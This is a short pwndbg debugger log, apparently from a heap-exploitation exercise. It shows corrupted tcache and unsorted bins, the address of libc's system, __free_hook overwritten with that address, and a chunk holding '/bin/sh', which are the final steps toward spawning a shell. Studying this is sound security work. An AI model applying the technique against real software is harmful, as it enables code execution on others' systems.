 pwndbg> bins
tcachebins
0x50 [ -1]: 0
0x60 [  1]: 0x555555757260 ◂— 0x0
0x90 [  7]: 0x555555757260 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x555555757250 ◂— 0x0
BK: 0x555555757250 —▸ 0x155555326ca0 (main_arena+96) ◂— 0x55555575725
smallbins
empty
largebins
empty
pwndbg> p system
$2 = {int (const char *)} 0x155554f8a440 <__libc_system>
pwndbg> x 0x1555553288e8
0x1555553288e8 <__free_hook>:   "@\244\370TU\025"
pwndbg> x/s 0x555555757250
0x555555757250: "/bin/sh"
pwndbg>